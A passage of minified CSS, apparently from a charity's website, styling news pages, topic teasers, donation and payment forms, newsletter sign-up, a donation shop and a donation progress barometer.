4rem);position:relative;width:60rem;z-index:1}.newsdetail__media:after{background-image:linear-gradient(var(--col-white),var(--col-black-05));content:"";height:100%;left:-100vw;position:absolute;top:-2rem;width:200vw;z-index:-1}@media (min-width:577px){.newsdetail__media:after{top:-4rem}}.newsdetail__media--caption:after{top:-9rem}@media (min-width:577px){.newsdetail__media--caption:after{top:-8rem}}.newsdetail__video{border-radius:6px}.newsdetail__image{margin:0}.newsdetail__image img{border-radius:6px}.newsdetail__image-caption{-webkit-margin-after:1rem;border-bottom:1px solid var(--col-black-20);color:var(--col-black-60);font-size:var(--small-size-fluid);margin-block-end:1rem;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding:.5rem 0;text-align:center;width:40rem}@media (min-width:577px){.newsdetail__image-caption{padding:.5rem 1rem}}.newsdetail__text{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.newsdetail__category{-webkit-margin-after:1rem;display:flex;gap:.5rem;margin-block-end:1rem;margin-inline:auto;max-width:-moz-max-content;max-width:max-content;overflow-x:auto;padding-inline:2rem;position:relative;z-index:2}.newsdetail__button{background-color:var(--col-black-05);border-radius:3rem;color:var(--col-blue);font-size:var(--small-size-fluid);line-height:normal;min-width:-moz-fit-content;min-width:fit-content;padding:.5rem 1rem}.newsdetail h1{color:var(--col-headline-news)}@media (min-width:577px){.news-swiper__media{display:none}}.news-grid__media{display:none}@media (min-width:577px){.news-grid__media{display:block}}.f3-widget-paginator{align-items:center;border-top:1px solid var(--col-black-20);display:flex;justify-content:space-between;padding-top:2rem;width:100%}.teaser__grid .f3-widget-paginator,.teaser__slider .f3-widget-paginator{border-top:1px solid var(--col-black-20);margin-top:2rem}.teaser__slider .f3-widget-paginator{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.f3-widget-paginator li{width:auto}.f3-widget-paginator input{display:inline-block;padding:.5rem;text-align:right;width:4rem}.f3-widget-paginator .previous .button{padding:.45em .7em .45em .6em}.f3-widget-paginator .next .button{padding:.45em .6em .45em .7em}.f3-widget-paginator svg{height:1rem;margin-top:.25rem;min-width:1rem;transform-origin:center;width:1rem}.f3-widget-paginator .previous svg{transform:rotate(90deg)}.f3-widget-paginator .next svg{transform:rotate(-90deg)}.news-search-result .news__article{border-bottom:1px solid var(--col-black-05);padding-bottom:2rem;padding-top:2rem}.frame-type-plusdrkcontentelements_topics_teaser{max-width:unset;width:unset}.frame-type-plusdrkcontentelements_topics_teaser>header{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);text-align:center;width:40rem}.topics-teaser{grid-row-gap:1rem;display:grid;grid-template-columns:repeat(1,1fr);grid-template-rows:auto}@media (min-width:769px){.topics-teaser{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}}.bg--blue .topics-teaser,.bg--grey .topics-teaser,.bg--lightgrey .topics-teaser,.bg--red .topics-teaser{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}@media (min-width:769px){.topics-teaser{grid-gap:2rem;grid-template-columns:repeat(2,1fr)}}.topics-teaser__title{display:block;margin-bottom:.5rem}.topics-teaser__text--white .topics-teaser__title{text-shadow:0 0 1rem var(--col-black-100)}.topics-teaser__item{overflow:hidden;position:relative}@media (min-width:769px){.topics-teaser__item{border-radius:6px;box-shadow:0 5px 20px -5px var(--col-black-60)}}.bg--blue .topics-teaser__item,.bg--lightgrey .topics-teaser__item,.bg--red .topics-teaser__item{border-radius:6px;box-shadow:0 5px 20px -5px var(--col-black-80)}.bg--grey .topics-teaser__item{border-radius:6px;box-shadow:0 5px 20px -5px var(--col-white-20)}.topics-teaser__item--100-left,.topics-teaser__item--50-below-white,.topics-teaser__item--50-bottom,.topics-teaser__item--50-top,.topics-teaser__item--66-left,.topics-teaser__item--66-right{grid-column:span 1}@media (min-width:769px){.topics-teaser__item--100-left,.topics-teaser__item--66-left,.topics-teaser__item--66-right{grid-column:span 2}}.topics-teaser__item--66-left,.topics-teaser__item--66-right{display:grid}.topics-teaser__item--66-left .topics-teaser__text,.topics-teaser__item--66-right .topics-teaser__text{grid-row:2}@media (min-width:769px){.topics-teaser__item--66-left,.topics-teaser__item--66-right{grid-template-columns:repeat(3,minmax(auto,500px))}.topics-teaser__item--66-left .topics-teaser__text,.topics-teaser__item--66-right .topics-teaser__text{align-content:center;display:grid;grid-row:1;height:100%}.topics-teaser__item--66-left .topics-teaser__image{grid-column:2/span 2}.topics-teaser__item--66-left .topics-teaser__text{grid-column:1/span 1}.topics-teaser__item--66-right .topics-teaser__image{grid-column:1/span 2}.topics-teaser__item--66-right .topics-teaser__text{grid-column:3/span 1}}.topics-teaser__image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:576px){.topics-teaser__item--100-left .topics-teaser__image img{min-height:550px}.bg--blue .topics-teaser__item--100-left .topics-teaser__image img,.bg--grey .topics-teaser__item--100-left .topics-teaser__image img,.bg--lightgrey .topics-teaser__item--100-left .topics-teaser__image img,.bg--red .topics-teaser__item--100-left .topics-teaser__image img{min-height:650px}}.topics-teaser__item--50-below-white .topics-teaser__image img{aspect-ratio:4/3}.topics-teaser__image picture{display:contents}.topics-teaser__item--50-bottom .topics-teaser__image,.topics-teaser__item--50-top .topics-teaser__image{height:100%}.topics-teaser__item--100-left .topics-teaser__image,.topics-teaser__item--66-left .topics-teaser__image,.topics-teaser__item--66-right .topics-teaser__image{max-height:500px}.bg--blue .topics-teaser__item--100-left .topics-teaser__image,.bg--blue .topics-teaser__item--66-left .topics-teaser__image,.bg--blue .topics-teaser__item--66-right .topics-teaser__image,.bg--grey .topics-teaser__item--100-left .topics-teaser__image,.bg--grey .topics-teaser__item--66-left .topics-teaser__image,.bg--grey .topics-teaser__item--66-right .topics-teaser__image,.bg--lightgrey .topics-teaser__item--100-left .topics-teaser__image,.bg--lightgrey .topics-teaser__item--66-left .topics-teaser__image,.bg--lightgrey .topics-teaser__item--66-right .topics-teaser__image,.bg--red .topics-teaser__item--100-left .topics-teaser__image,.bg--red .topics-teaser__item--66-left .topics-teaser__image,.bg--red .topics-teaser__item--66-right .topics-teaser__image{max-height:650px}@media (min-width:769px){.topics-teaser__item--100-left .topics-teaser__image,.topics-teaser__item--66-left .topics-teaser__image,.topics-teaser__item--66-right .topics-teaser__image{max-height:700px}}.topics-teaser__text{padding:1.5rem;width:100%}.topics-teaser__text p{text-shadow:0 0 1rem var(--col-white)}.topics-teaser__text--white p{text-shadow:0 0 1rem var(--col-black-100)}@media (min-width:993px){.topics-teaser__text{padding:4rem}}.topics-teaser__text--100-left,.topics-teaser__text--50-bottom,.topics-teaser__text--50-top{position:absolute}@media (min-width:769px){.topics-teaser__text--50-below-white,.topics-teaser__text--50-bottom,.topics-teaser__text--50-top{text-align:center}}.topics-teaser__text--50-bottom,.topics-teaser__text--50-top{z-index:1}.topics-teaser__text--50-bottom:after,.topics-teaser__text--50-top:after{content:"";height:133%;left:0;position:absolute;width:100%;z-index:-1}.topics-teaser__text--50-top{top:0}.topics-teaser__text--50-top:after{background:linear-gradient(180deg,hsla(0,0%,100%,.6) 0,rgba(255,255,240,0));top:0}.topics-teaser__text--50-top.topics-teaser__text--white:after{background:linear-gradient(0deg,hsla(0,0%,100%,0) 0,rgba(0,0,12,.6))}.topics-teaser__text--50-bottom{bottom:0;justify-content:flex-end}.topics-teaser__text--50-bottom:after{background:linear-gradient(0deg,hsla(0,0%,100%,.6),rgba(255,255,240,0));bottom:0}.topics-teaser__text--50-bottom.topics-teaser__text--white:after{background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,rgba(0,0,12,.6))}.topics-teaser__text--100-left{display:flex;flex-direction:column;height:100%;justify-content:center;top:0;z-index:1}.topics-teaser__text--100-left:after{background:linear-gradient(90deg,hsla(0,0%,100%,.6),rgba(255,255,240,0));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:133%;z-index:-1}.topics-teaser__text--100-left.topics-teaser__text--white:after{background:linear-gradient(-90deg,hsla(0,0%,100%,0),rgba(0,0,12,.6))}@media (min-width:769px){.topics-teaser__text--100-left{max-width:36.125rem}}.topics-teaser__button{margin-right:.5rem!important;width:-moz-fit-content;width:fit-content}.link-list__item{display:block}.link-list__item:not(:last-of-type){border-bottom:1px solid var(--col-black-20)}.link-list__link{display:block;line-height:1.2em;padding:1rem 0;text-align:start;width:100%}.link-list__link,.link-list__link:hover{text-decoration:none}.link-list__link:hover .link-list__label svg{transform:translateX(.4rem) rotate(-90deg)}.link-list__label{display:flex;gap:2rem;justify-content:space-between}.link-list__label svg{height:1rem;margin-top:.25rem;min-width:1rem;transform:rotate(-90deg);transform-origin:center;transition:transform .2s ease-in-out;width:1rem}.frame-type-plusdrkcontentelements_donation_info{margin-block:0}.donation-info{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}@media (min-width:769px){.donation-info{display:grid;grid-template-columns:repeat(8,1fr);grid-template-rows:auto}}.donation-info__animation img{margin-inline:auto}@media (min-width:769px){.donation-info__animation{align-self:center;grid-column:1/span 4}}@media (min-width:993px){.donation-info__animation{grid-column:2/span 4}}.donation-info__animation-text{text-align:center}.donation-info__animation-text h2,.donation-info__animation-text h3,.donation-info__animation-text h4{margin-bottom:.5rem}.donation-info__animation-text p:last-child{margin-bottom:0}.donation-info__text-box{border-radius:6px;height:-moz-fit-content;height:fit-content;margin-top:4rem;padding:2rem;text-align:center}@media (min-width:769px){.donation-info__text-box{grid-column:6/span 3;margin-top:2rem}}@media (min-width:993px){.donation-info__text-box{grid-column:7/span 2}}.donation-info__text-box h2,.donation-info__text-box h3,.donation-info__text-box h4{color:var(--col-headline)}.donation-info__text-box h2,.donation-info__text-box h3,.donation-info__text-box h4,.donation-info__text-box p{margin-bottom:1rem}.donation-info__text-box h2:last-child,.donation-info__text-box h3:last-child,.donation-info__text-box h4:last-child,.donation-info__text-box p:last-child{margin-bottom:0}.donation-info__text-box .small{color:var(--col-text-shaded)}.donation-info__gallery{margin-top:4rem;width:100vw}@media (min-width:769px){.donation-info__gallery{grid-column:1/-1;width:100%}}.donation-info__swiper{width:100%}@media (min-width:993px){.donation-info__swiper .swiper-wrapper{justify-content:space-between;transform:translateZ(0)!important}}.donation-info__swiper .swiper-slide{width:-moz-fit-content;width:fit-content}.donation-info__swiper .swiper-slide:not(:last-of-type){margin-right:2rem}.frame-list-type-drkdonations_donation{padding-block:2rem}@media (min-width:577px){.frame-list-type-drkdonations_donation{padding-block:4rem}}#card_token-form,#formTab{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}#card_token-form select,#formTab select{padding:1em .5em 1em .8em!important}#card_token-form label,#formTab label{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-break:break-all;word-break:break-word}#card_token-form input,#formTab input{top:0}#card_token-form fieldset,#formTab fieldset{margin-bottom:0}#card_token-form .o-error-list__item,#formTab .o-error-list__item{-webkit-margin-start:.5rem;color:var(--col-dark-red);margin-top:.5rem;margin-inline-start:.5rem}#card_cvc,#card_pan{position:relative;width:100%}#card_cvc span,#card_pan span{color:var(--col-black-60);content:"";font-family:Helvetica Neue,OpenSans,Arial,sans-serif;font-size:var(--main-size-fluid);font-weight:700;pointer-events:none;position:absolute;right:-1.5rem;top:50%;transform:translateY(-52%);width:100%}#card_cvc label,#card_cvc.has-value span,#card_pan label,#card_pan.has-value span{display:none}.donation-form p{text-align:center}.donation-form__header{padding-block:2rem;text-align:center}.donation-form__header span{display:block;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.donation-form__item{margin-bottom:2rem}.donation-form__item--creditcard,.donation-form__item--sepa{margin-bottom:1rem;position:relative}.donation-form__item--purpose svg{height:2rem;margin-top:1rem;width:2rem}.donation-form__item--submit{display:flex;justify-content:flex-end}.donation-form__item--amount{margin-bottom:1.5rem}.donation-form__headline{margin-bottom:1rem;text-align:center}.donation-form__headline--red{color:var(--col-red);margin-bottom:.75rem}.donation-form__tooltip{align-items:baseline;display:flex;flex-direction:row-reverse;margin-top:1rem}.donation-form__info-button{display:flex;width:-moz-fit-content;width:fit-content}#card_token-form .donation-form__info-button{-webkit-margin-after:0;-webkit-margin-before:1rem;margin-block-end:0;margin-block-start:1rem;margin-inline:auto}.donation-form__custom-amount input{padding:1em .8em}.donation-form__amount{display:flex;flex-wrap:wrap;justify-content:center}.donation-form__amount-button{position:relative}#card_token-form .donation-form__amount-button{-webkit-margin-after:1em;-webkit-margin-before:.75rem;margin-block-end:1em;margin-block-start:.75rem}.donation-form__amount-button input{background-color:transparent;border-radius:1.5rem;height:100%;left:0;position:absolute;top:0;transition:box-shadow .4s ease;width:100%}.donation-form__amount-button input:checked,.donation-form__amount-button input:hover{background-color:transparent}.donation-form__amount-button input:hover{box-shadow:none}.donation-form__amount-button input:checked{box-shadow:inset 0 0 0 .1rem var(--col-white),0 0 0 .15rem var(--col-blue)}.donation-form__amount-button label{color:var(--col-white);margin-bottom:0}.donation-form__frequency,.donation-form__type{border:1px solid var(--col-black-20);border-radius:16px}.donation-form__frequency-item,.donation-form__type-item{display:flex;flex-direction:row-reverse;justify-content:space-between;padding:1.5rem 1rem}.donation-form__frequency-item:not(:first-of-type),.donation-form__type-item:not(:first-of-type){border-top:1px solid var(--col-black-20)}.donation-form__frequency-item:hover label,.donation-form__type-item:hover label{color:var(--col-blue)}.donation-form__frequency-item label,.donation-form__type-item label{cursor:pointer;font-size:var(--main-size-fluid);margin-bottom:0;transition:color .4s ease;width:100%}.donation-form__frequency-item label.active,.donation-form__type-item label.active{color:var(--col-blue)}.donation-form__personal-data{grid-gap:1rem;display:grid;grid-template-columns:1fr 1fr;grid-template-rows:auto}.donation-form__data-item--firstname,.donation-form__data-item--lastname,.donation-form__data-item--persontitle,.donation-form__data-item--salutation{grid-column:span 1}.donation-form__data-item--company,.donation-form__data-item--email,.donation-form__data-item--newsletter,.donation-form__data-item--tax,.donation-form__data-item--tax-data{grid-column:span 2}.donation-form__data-item--tax span{display:block;margin-bottom:1rem;margin-top:1.5rem;text-align:center}.donation-form__data-item--tax-data{display:grid;margin-bottom:.5rem;row-gap:1rem}.donation-form__newsletter,.donation-form__tax{border:1px solid var(--col-black-20);border-radius:16px;display:flex;flex-direction:row-reverse;justify-content:space-between;padding:1.5rem 1rem}.donation-form__newsletter label,.donation-form__tax label{font-size:var(--main-size-fluid);margin-bottom:0;margin-right:1rem;width:100%}.donation-form__type-headline{text-align:center}.donation-form__payment-item{display:flex;margin-bottom:1rem;padding:1.5rem 1rem;position:relative}.donation-form__payment-item input{background-color:transparent;border-radius:20px;height:100%;left:0;position:absolute;top:0;width:100%}.donation-form__payment-item input:checked,.donation-form__payment-item input:hover{background-color:transparent;box-shadow:none}.donation-form__payment-item label{align-items:center;display:flex;justify-content:space-between;margin-bottom:0;width:100%}.donation-form__payment-item label .container{color:var(--col-black-60);font-size:var(--small-size-fluid);margin-right:1rem}.donation-form__payment-item label .title{color:var(--col-black-80);display:block;font-size:var(--main-size-fluid);margin-right:1em}.donation-form__hint{margin-bottom:1rem}.donation-form__hint strong:not(.donation-form__hint strong:last-of-type){color:var(--col-dark-red)}.donation-form__hint span{margin-bottom:1em}.donation-form__error{margin-bottom:1rem}.donation-form__error-item{color:var(--col-dark-red);margin-bottom:1rem;text-align:center}#card_token-form .donation-form__payment-button{margin-right:0;min-height:120px}.donation-form__payment-button--inactive{opacity:.5}.donation-form__payment-button--inactive:hover{opacity:1}.donation-form__payment-button>input{border:none!important}.c-shortsubscribe-wrap{max-width:unset;padding:2rem;width:unset}.c-shortsubscribe-wrap fieldset{margin-bottom:0}@media (min-width:577px){.c-shortsubscribe-wrap{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding:4rem 0;width:40rem}}@media (max-width:576px){.c-shortsubscribe-wrap{margin-inline:2rem}}.c-shortsubscribe-wrap .columns,.c-shortsubscribe-wrap .o-form-item,.c-shortsubscribe-wrap .t-medium-22{padding-block:1rem}.c-shortsubscribe-wrap .o-form__submit{color:var(--col-blue)}.newsletter__type{-webkit-margin-after:3rem;margin-block-end:3rem}.newsletter__policy{-webkit-margin-after:1rem;display:grid;grid-template-columns:1fr auto;margin-block-end:1rem}.newsletter__policy input{top:0}.newsletter__policy span{grid-column:span 2}.newsletter__policy label{font-size:medium;font-weight:inherit;position:revert}.newsletter__salutation{-webkit-margin-after:1rem!important;margin-block-end:1rem!important;padding-bottom:1em!important;padding-top:1em!important}.newsletter__personal-data{-webkit-margin-after:1rem;margin-block-end:1rem}.newsletter__button{display:flex}.c-newsletter__form{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.o-form__section-headline{color:var(--col-headline);margin-bottom:1rem;text-align:center}.o-check-group__option-group{-webkit-margin-after:1rem;border:1px solid var(--col-black-20);border-radius:16px;display:flex;flex-direction:row-reverse;justify-content:space-between;margin-block-end:1rem;padding:1.5rem 1rem}.o-check-group__option-group input{top:0}.o-check-group__option-group label{font-size:var(--main-size-fluid);margin-bottom:0;width:100%}.o-check-group__option-group label:hover{cursor:pointer}#c-newsletter__form{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}#c-newsletter__form ul.list li{border:.125rem solid var(--col-black-20);border-radius:1.5rem;list-style:none;margin-bottom:1rem;margin-left:0;padding:.5rem}@media (min-width:577px){#c-newsletter__form ul.list li{padding:1rem}}#c-newsletter__form ul.list li:before{content:none}#subscribe_1_ .o-check-group .t-medium-24{display:flex;flex-wrap:wrap}#subscribe_1_ .o-check-group .t-medium-24 input{flex:0}#subscribe_1_ .o-check-group .t-medium-24 label{flex:1;position:unset}.summary{margin-bottom:2rem}.summary__header{color:var(--col-white);margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding-block:2rem;text-align:center;width:40rem;z-index:1}.summary__header,.summary__header--wrap{position:relative}.summary__header--wrap:after{background:linear-gradient(to bottom right,var(--col-dark-red),var(--col-red));content:"";height:100%;left:-100vw;position:absolute;top:0;transform:translateX(50vw);width:150vw}.summary__item{margin-bottom:2rem}.summary__title p{-webkit-margin-start:1rem;font-weight:700;margin-bottom:1rem;margin-inline-start:1rem}.summary__data{border:.125rem solid var(--col-black-20);border-radius:1.5rem;padding:.5rem}@media (min-width:577px){.summary__data{padding:1rem}}.summary__data--button-look{align-items:center;display:flex;flex-direction:row-reverse;justify-content:space-between}.summary__data--amazon{border:none;padding:0}.summary__buttons{display:flex;justify-content:space-between}#card_token-form .summary__buttons button{-webkit-margin-after:2rem;margin-block-end:2rem}.steps{margin-bottom:1rem;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}@media (min-width:577px){.steps{display:flex;flex-wrap:wrap;justify-content:center}}.steps span{align-items:center;color:var(--col-black-20);display:flex;flex-direction:column;margin-bottom:.5rem;position:relative}@media (min-width:577px){.steps span{flex-direction:row}.steps span svg{transform:rotate(-90deg) translateY(.5rem)}}.steps span.active{color:var(--col-text)}.ce-acco{border-bottom:1px solid var(--col-black-05);margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding-bottom:.75rem;padding-top:.75rem;width:60rem}.ce-acco__trigger{display:flex;gap:1.5rem;justify-content:space-between;text-align:left;width:100%}.ce-acco__trigger:focus{outline:none}.ce-acco__trigger:focus .ce-acco__icon{border-color:transparent;box-shadow:0 0 0 .1875rem var(--col-blue)}.ce-acco__title{color:var(--col-dark-blue);font-weight:700;margin-top:.1875rem}.ce-acco__icon{border:1px solid var(--col-black-20);border-radius:50%;display:block;height:2rem;min-width:2rem;position:relative;transition:transform .2s ease-in-out;width:2rem}.ce-acco__icon:after,.ce-acco__icon:before{background-color:var(--col-dark-blue);border-radius:.125rem;content:"";display:block;height:.1875rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.8125rem}.ce-acco__icon:after{transform:translate(-50%,-50%) rotate(90deg)}.ce-acco__trigger[aria-expanded=true] .ce-acco__icon{background:var(--col-button-background);transform:rotate(45deg)}.ce-acco__trigger[aria-expanded=true] .ce-acco__icon:after,.ce-acco__trigger[aria-expanded=true] .ce-acco__icon:before{background-color:var(--col-white)}.ce-acco__panel{margin-top:.75rem}.ce-acco__menu{margin-top:.5rem}.ce-acco__link{display:block;padding:.5rem 0}.ce-acco .frame:last-of-type,.ce-acco .frame:last-of-type .ce-text{margin-bottom:0}.donation-button .text{margin-bottom:2rem;text-align:center}.donation-button__headline,.donation-button__quick{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.donation-button__headline{margin-bottom:1rem;text-align:center}.donation-button__headline h2{margin-bottom:.5rem}.donation-button__controller-headline{text-align:center}.donation-button__controller-headline h3{margin-bottom:.5rem}.donation-button__content{display:flex;flex-direction:column}.donation-button__values{margin-bottom:1.5rem;width:100%}.donation-button__range{background:transparent!important;border:none!important;height:48px!important;overflow:hidden}.donation-button__range .noUi-handle.noUi-handle-lower{border:none;border-radius:50%;box-shadow:1px 2px 6px 0 var(--col-black-60);cursor:pointer;height:32px;top:50%;transform:translateY(-50%);width:32px}.donation-button__range .noUi-handle.noUi-handle-lower:after{display:none}.donation-button__range .noUi-handle.noUi-handle-lower:before{background-color:var(--col-red);border-radius:50%;content:"";height:16px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:16px}.donation-button__range .noUi-handle.noUi-handle-lower span{display:none}.donation-button__range .noUi-base{left:17px;width:calc(100% - 33px)}.donation-button__range .noUi-origin{background-color:var(--col-black-20);border-radius:3px;height:3px;top:50%;transform:translateY(-50%)}.donation-button__range .noUi-origin:before{background-color:var(--col-white);border-radius:6px;content:"";height:6px;left:0;position:absolute;top:50%;transform:translate(-100%,-50%);width:100vw}.donation-button__goals{display:none}.donation-button__goal-sum,.donation-button__goal-text{color:var(--col-white)!important;padding-left:0!important;text-align:center}.donation-button__goal-sum{margin-block:.5rem!important}.donation-button__button--range{align-self:center;width:-moz-fit-content;width:fit-content}.donation-button__button--mobile{display:none}.donation-carousel{padding:4rem 0}.donation-carousel__head{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);text-align:center;width:40rem}.donation-carousel__head h2,.donation-carousel__head p{margin-bottom:2rem}.donation-carousel__item{border-radius:1.5rem}.donation-carousel__image{margin-bottom:2rem}.donation-carousel__content{align-items:center;border-radius:1.5rem;box-shadow:10px 6px 12px 0 rgba(0,0,0,.15);display:flex;flex-direction:column;padding:3rem 2rem}@media (min-width:769px){.donation-carousel__content{padding:8rem}}.donation-carousel__text{text-align:center}.donation-carousel__text h4{margin-bottom:.5rem}.donation-carousel__text span{display:block;margin-bottom:1rem}.donation-carousel__button{font-size:var(--small-size-fluid)}.donation-carousel__carousel{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);position:relative;width:60rem}@media (max-width:576px){.donation-carousel__carousel{padding-inline:1rem}}.donation-carousel__carousel .swiper-button-next,.donation-carousel__carousel .swiper-button-prev{background-color:var(--col-white);border-radius:50%;height:3rem;width:3rem}.donation-carousel__carousel .swiper-button-next:after,.donation-carousel__carousel .swiper-button-next:before,.donation-carousel__carousel .swiper-button-prev:after,.donation-carousel__carousel .swiper-button-prev:before{border-bottom:4px solid var(--col-red);border-radius:2px;content:"";position:absolute;width:12px}.donation-carousel__carousel .swiper-button-next:before,.donation-carousel__carousel .swiper-button-prev:before{top:19px}.donation-carousel__carousel .swiper-button-next:after,.donation-carousel__carousel .swiper-button-prev:after{bottom:19px}@media (max-width:768px){.donation-carousel__carousel .swiper-button-next,.donation-carousel__carousel .swiper-button-prev{display:none}}.donation-carousel__carousel .swiper-button-prev:after{left:17px;transform:rotate(45deg)}.donation-carousel__carousel .swiper-button-prev:before{left:17px;transform:rotate(-45deg)}.donation-carousel__carousel .swiper-button-next:after{left:19px;transform:rotate(-45deg)}.donation-carousel__carousel .swiper-button-next:before{left:19px;transform:rotate(45deg)}.donation-carousel__swiper{overflow:visible}.donation-carousel__swiper .swiper-slide{max-width:480px}.donation-carousel__swiper .swiper-slide .swiper-slide-shadow{border-radius:1.5rem}.donation-shop{width:60rem}.donation-shop,.donation-shop__header{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem)}.donation-shop__header{text-align:center;width:40rem}.donation-shop__header h2{margin-bottom:2rem}.donation-shop__text{color:var(--col-text);display:flex;flex-direction:column;height:100%;padding:1rem}.donation-shop__text>span{align-items:flex-end;display:flex;height:inherit}.donation-shop__text strong{color:var(--col-blue);display:block;margin-bottom:1rem}.donation-shop__list{grid-gap:1rem;display:grid;grid-template-columns:1fr;list-style-type:none}@media (min-width:577px){.donation-shop__list{grid-template-columns:repeat(2,minmax(200px,1fr))}}@media (min-width:769px){.donation-shop__list--3columns,.donation-shop__list--4columns{grid-template-columns:repeat(3,minmax(200px,1fr))}}@media (min-width:993px){.donation-shop__list--4columns{grid-template-columns:repeat(4,minmax(200px,1fr))}}.donation-shop__item{border-radius:1.5rem;box-shadow:0 .5rem 1rem 0 var(--col-black-20);box-sizing:border-box;margin:0;position:relative;vertical-align:middle}.donation-shop__link{display:flex;flex-direction:column;height:100%}.donation-shop__link img{border-top-left-radius:1.5rem;border-top-right-radius:1.5rem}.donation-shop__link.is-active{position:relative}.donation-shop__link.is-active:after,.donation-shop__link.is-active:before{content:"";display:block;height:24px;position:absolute;right:1rem;top:1rem;width:24px}.donation-shop__link.is-active:before{background-color:var(--col-white);border-radius:.375rem}.donation-shop__link.is-active:after{background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/check-blue.svg');background-position:50%;background-repeat:no-repeat;background-size:75% 75%}.donation-shop__basket{border-radius:1.5rem!important;box-shadow:0 .5rem 1rem 0 var(--col-black-20)!important;margin-block:1rem;padding:1rem}@media (min-width:577px){.donation-shop__basket{padding:2rem 1rem}}.donation-shop__basket img{max-width:75px;padding-inline:.5rem;width:100%}.donation-shop__basket-preview{align-items:center;display:flex;flex-direction:column}.donation-shop__teaser{-webkit-margin-after:2rem;margin-block-end:2rem;text-align:center}.donation-shop__basket-amount{align-items:center;display:grid;grid-template-columns:auto;justify-content:center}.donation-shop__basket-amount span{-webkit-margin-start:-1.5rem;color:var(--col-blue);grid-row:1;margin-inline-start:-1.5rem;width:-moz-fit-content;width:fit-content}@media (min-width:577px){.donation-shop__basket-amount span{-webkit-margin-start:.5rem;margin-inline-start:.5rem}}.donation-shop__basket-amount button{-webkit-margin-before:1rem;grid-row:2;margin-block-start:1rem}@media (min-width:577px){.donation-shop__basket-amount button{-webkit-margin-before:0;-webkit-margin-start:1rem;grid-row:1;margin-block-start:0;margin-inline-start:1rem}}.donation-shop__basket-amount input{background-color:var(--col-white);border:.1rem solid var(--col-input-border)!important;border-radius:.75em;color:var(--col-blue);display:block;font-size:var(--main-size-fluid)!important;font-weight:700!important;grid-row:1;justify-self:center;line-height:0!important;padding-block:.5em;transition:border .4s ease-in-out,box-shadow .4s ease-in-out;width:-moz-fit-content;width:fit-content}.donation-shop__alternative-donation{-webkit-margin-before:1.5rem;align-items:center;border:none!important;display:flex;flex-direction:column;margin-block-start:1.5rem;padding:0!important}.donation-shop__alternative-donation span{-webkit-margin-after:.5rem;margin-block-end:.5rem}.donation-shop__alternative-donation button{text-align:center}.donation-calltoaction{max-width:unset;padding-block:2rem;width:unset}@media (min-width:577px){.donation-calltoaction{padding-block:4rem}}.donation-calltoaction__body{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.donation-calltoaction__text{-webkit-margin-after:1rem;margin-block-end:1rem}.donation-calltoaction__button{display:flex;justify-content:center}.donation-calltoaction__currency{color:var(--col-blue);position:relative;right:1.25rem}@media (max-width:576px){.donation-calltoaction__currency{grid-column:1/-1;grid-row:1;justify-self:flex-end;right:1.5rem}}.donation-calltoaction .o-media__img{margin:0}@media (min-width:577px){.donation-calltoaction .o-media__img{margin-inline:auto;max-width:50%}}.donation-calltoaction .o-media__img img{border-radius:.5rem;margin-bottom:1rem;width:100%}.donation-calltoaction .o-media__body{text-align:center}.donation-calltoaction .o-simple-form__item{align-items:center;display:grid;grid-template-columns:auto;justify-items:center;margin-inline:auto;row-gap:1rem;width:-moz-fit-content;width:fit-content}@media (min-width:577px){.donation-calltoaction .o-simple-form__item{display:flex;justify-content:center;width:unset}}.donation-calltoaction .o-simple-form__item input{-webkit-padding-end:1.5rem;max-width:7.8125rem;padding-block:.5rem;padding-inline-end:1.5rem;text-align:right}@media (max-width:576px){.donation-calltoaction .o-simple-form__item input{grid-column:1/-1;grid-row:1}}.frame-list-type-drkdonations_barometer{max-width:unset;width:unset}.donation-barometer{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.donation-barometer__headline{-webkit-margin-after:1rem;margin-block-end:1rem;text-align:center}.donation-barometer__intro{-webkit-margin-after:2rem;margin-block-end:2rem;text-align:center}.donation-barometer__progress{background-color:var(--col-black-20);border-radius:.5rem;height:16px;position:relative}.donation-barometer__amount{-webkit-margin-before:.5rem;display:flex;justify-content:space-between;margin-block-start:.5rem}.donation-barometer__maxamount{color:var(--col-black-40)}.donation-barometer__maxamount--full{color:var(--col-text)}.donation-barometer__bar{background-color:var(--col-black-60);border-radius:.5rem;height:16px;max-width:100%}.donation-barometer__goal{background-color:var(--col-black-60);height:16px;position:absolute;top:0;width:2px}.donation-barometer__goal:hover{cursor:pointer}.donation-barometer__goal:hover 